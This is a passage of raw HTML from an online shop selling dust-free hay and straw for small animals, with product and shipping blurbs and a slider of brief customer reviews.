                </svg></span><span class="menu-text">Dispatch and Tracking</span></a></li><li id="menu-item-669677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-669677"><a aria-expanded="false" href="https://www.dustfreehay.co.uk/my-account/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">My account Hay</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button></li><li id="menu-item-669661" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-669661"><a href="https://www.dustfreehay.co.uk/product/five-hay/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Five Bale Packs</span></a></li><li id="menu-item-669665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-669665"><a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large Bales 7kg</span></a></li><li id="menu-item-669667" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-669667"><a href="https://www.dustfreehay.co.uk/product/american-timothy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Just American Timothy</span></a></li><li id="menu-item-669663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-669663"><a href="https://www.dustfreehay.co.uk/product/hay-box/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Boxs</span></a></li><li id="menu-item-669687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669687"><a href="https://www.dustfreehay.co.uk/terms2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQ</span></a></li><li id="menu-item-669657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669657"><a href="https://www.dustfreehay.co.uk/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Haymeadow hay for rabbits Contact Hay</span></a></li><li id="menu-item-669679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669679"><a href="https://www.dustfreehay.co.uk/terms-condions/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Terms &amp; CondionsHay</span></a></li><li id="menu-item-669673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669673"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-543545 page type-page status-publish ast-article-single" id="post-543545" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	data-ast-blocks-layout="true" itemprop="text">

	
	
<div class="wp-block-uagb-container uagb-block-b6129584 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-facde98a alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-8f4e59c7">
<div class="wp-block-uagb-advanced-heading uagb-block-004aa5e8"><h1 class="uagb-heading-text">Looking for Great Quality Hay &amp; Straw</h1></div>
</div>



<div class="wp-block-uagb-container uagb-block-0e586c4f">
<h5 class="wp-block-heading alignfull has-text-align-left has-ast-global-color-4-color has-text-color has-link-color wp-elements-24c5c8c6e26426ec8294cb77ab1e6c44" style="margin-top:0;margin-right:0;margin-bottom:0;margin-left:0">Our unique Dust Removal Process ensures your animal benefits from a healthier environment as well as you too</h5>
</div>
</div></div>



<div class="wp-block-buttons is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-140cc65a wp-block-buttons-is-layout-flex" style="padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.dustfreehay.co.uk/in-more-depth/">Learn More</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="#FeedbackHome">See What Buyers Say</a></div>
</div>



<div class="wp-block-uagb-separator uagb-block-e8d30fac"><div class="uagb-separator-spacing-wrapper"><div class="wp-block-uagb-separator__inner" style="--my-background-image:"></div></div></div>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-b8e3e0f1 wp-block-buttons-is-layout-flex" style="padding-top:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20)">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.dustfreehay.co.uk/product/large-hay-bales/">Buy Large Bales</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.dustfreehay.co.uk/product/five-hay/">Buy Five Packs</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.dustfreehay.co.uk/product/hay-box/">Buy Box Combinations</a></div>



<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.dustfreehay.co.uk/product/american-timothy/">Buy American Timothy</a></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-6d50430a alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-2bcf13fa"></div>



<div class="wp-block-uagb-container uagb-block-ce748405"></div>



<div class="wp-block-uagb-container uagb-block-f52a816e">
<div class="wp-block-uagb-info-box uagb-block-98cc24a3 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-icon-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256zM256 64V448C362 448 448 362 448 256C448 149.1 362 64 256 64z"></path></svg></div><div class="uagb-ifb-title-wrap"><h3 class="uagb-ifb-title">Our Products</h3></div><p class="uagb-ifb-desc">We specialise in Best Quality Hay and Straw  packed into convenient-sized packs, full length and unchopped, Additionally our Unique DUST REMOVAL process makes the end product virtually DUST FREE, something that is commonly overlooked but makes a tremendous differance in providing a healthy environment for you and your animals</p></div></div>



<div class="wp-block-uagb-info-box uagb-block-2e25940b uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-icon-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256zM256 64V448C362 448 448 362 448 256C448 149.1 362 64 256 64z"></path></svg></div><div class="uagb-ifb-title-wrap"><h3 class="uagb-ifb-title">Who Buys</h3></div><p class="uagb-ifb-desc">We cater for&nbsp;<strong>small animal</strong>&nbsp;keepers who want good quality hay with a choice of textures and grass types that are not available on High Street. Our packs come in manageable sizes to suit all and sent out on next working day delivery.</p></div></div>



<div class="wp-block-uagb-info-box uagb-block-3e0bb56f uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-icon-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256zM256 64V448C362 448 448 362 448 256C448 149.1 362 64 256 64z"></path></svg></div><div class="uagb-ifb-title-wrap"><h3 class="uagb-ifb-title">About Us</h3></div><p class="uagb-ifb-desc">For the past 20 years our small company has been at the forefront of producing and supplying clean and practically dust free products, helping your animals&#8217; welfare as well as your own. Our intuitive ideas on packaging and sizing set fresh standards and choices.</p></div></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-62bb79ec alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-group alignfull is-content-justification-center is-layout-constrained wp-container-core-group-is-layout-df757ecc wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:calc( 0.5 * var(--wp--style--root--padding-right, var(--wp--custom--gap--horizontal)));padding-right:var(--wp--style--root--padding-right, var(--wp--custom--gap--horizontal));padding-bottom:calc( 0.5 * var(--wp--style--root--padding-right, var(--wp--custom--gap--horizontal)));padding-left:var(--wp--style--root--padding-left, var(--wp--custom--gap--horizontal))">
<div style="height:calc( 0.25 * var(--wp--style--root--padding-right, var(--wp--custom--gap--horizontal)))" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading has-text-align-center">Our Excellent Hay has</h3>



<div style="height:var(--wp--preset--spacing--30);width:0px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column has-ast-global-color-7-background-color has-background is-layout-constrained wp-container-core-column-is-layout-acc8fd31 wp-block-column-is-layout-constrained" style="border-width:1px;padding-top:var(--wp--preset--spacing--30);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--30);padding-left:var(--wp--preset--spacing--40)">
<h3 class="wp-block-heading is-style-default">Free Shipping</h3>



<div style="height:0px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center">We ship every day except Saturday/Sunday<br>We use a next working day&nbsp;service so providing you order by midday you will get your order the following day.&nbsp;</p>
</div>



<div class="wp-block-column has-border-color has-primary-border-color has-ast-global-color-7-background-color has-background is-layout-constrained wp-container-core-column-is-layout-7bdec568 wp-block-column-is-layout-constrained" style="border-width:1px;padding-top:var(--wp--preset--spacing--30);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--40)">
<h3 class="wp-block-heading is-style-default">Choice of Pack Size</h3>



<p></p>



<ul class="wp-block-list">
<li>Large Bales 7kg</li>



<li>Five Pack contains 5 x 2kg</li>



<li>Box Combinations</li>
</ul>
</div>



<div class="wp-block-column has-border-color has-primary-border-color has-ast-global-color-7-background-color has-background is-layout-constrained wp-container-core-column-is-layout-7bdec568 wp-block-column-is-layout-constrained" style="border-width:1px;padding-top:var(--wp--preset--spacing--30);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--40)">
<h3 class="wp-block-heading is-style-default">Recyclable Packaging</h3>



<div class="wp-block-uagb-container uagb-block-90fb7030">
<p class="has-text-align-center">We pack into recyclable carboard boxes for shipping smaller boxes are strapped together Large Bales and Five Packs are in breathable and recyclable&nbsp; woven sacks (PET5) also in a box and strapped&nbsp; securley.</p>
</div>
</div>
</div>



<div style="height:calc( 0.25 * var(--wp--style--root--padding-right, var(--wp--custom--gap--horizontal)))" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div></div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.dustfreehay.co.uk/in-more-depth/">See Videos, Pictures and Full Description</a></div>
</div>



<p class="has-text-align-center"><strong>Providing great hay for your rabbits is essential for their health and happiness. Fresh, high-quality hay not only aids digestion but also offers a satisfying texture for them to munch on. Be sure to include a variety of grasses to keep their diet interesting and nutritious. Remember, a happy rabbit is a healthy rabbit!</strong></p>



<div class="wp-block-uagb-container uagb-block-d23eebca alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center" id="FeedbackHome">Some Reviews from Previous Buyers</h2>



<div class="wp-block-uagb-container uagb-block-cbe53788 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap"><div class="srfw-slider" id="srfw-slider-1"><ul><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Always very fast, efficient delivery next day.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/7c6ece6d311c00315198017aab47d9be169482085eb86df2fe0d0c261baacefa?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Kerry Turner<br/><span class="wprev_showdate_T1">January 19, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>My bun loves this hay which has lots of delicious meadow plants along with the grass stalks. 				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/08605d09f7a7081f244a60fefeb14a1d524fefc569b7ed9614fb0371f8ada31d?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">January 18, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Speedy and efficient.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/08605d09f7a7081f244a60fefeb14a1d524fefc569b7ed9614fb0371f8ada31d?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">January 18, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Lovely hay as usual. Piggies happily munching away.				</p>
				<a href="https://www.dustfreehay.co.uk/product/american-timothy/" class="miscpiclink" title="Just American Timothy"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/02/Optimsed_3035.jpg" class="miscpic-listing-image rounded" height="auto" title="Just American Timothy" alt="Just American Timothy Image"></div></div><div class='mscpic-body'><span>Just American Timothy</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/1bc67efbef1c4bbb7e663444ba4163681dfa201de21e250e136b65a146580fe2?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy L.<br/><span class="wprev_showdate_T1">January 17, 2026</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Delivered next day with tracking information.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/1bc67efbef1c4bbb7e663444ba4163681dfa201de21e250e136b65a146580fe2?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy L.<br/><span class="wprev_showdate_T1">January 17, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent service.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/bf247c6caa537259a01041d5eca77fb3418ba461237628cfbb5556a74b69a7f8?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Des Wilson<br/><span class="wprev_showdate_T1">January 17, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>First class service. Only issue I had was that the “Tracking Number” did not work on the Parcelforce website!  				</p>
				<a href="https://www.dustfreehay.co.uk/product/american-timothy/" class="miscpiclink" title="Just American Timothy"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/02/Optimsed_3035.jpg" class="miscpic-listing-image rounded" height="auto" title="Just American Timothy" alt="Just American Timothy Image"></div></div><div class='mscpic-body'><span>Just American Timothy</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/bf247c6caa537259a01041d5eca77fb3418ba461237628cfbb5556a74b69a7f8?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Des Wilson<br/><span class="wprev_showdate_T1">January 17, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Fantastic service. Quick delivery. 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/583e56f6973b77304a21b011f69482d008cd22a10346eea4359322e1bad4a945?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">January 15, 2026</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>It's very easy ordering online and the service is very efficient with never any problems. <br />
I definitely would recommend<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> them to everyone </span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/977267336d9ed38e7035476e89783395e35b651ceb0e9261226c3e9c9cdcef3f?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Stan Brunton<br/><span class="wprev_showdate_T1">January 12, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
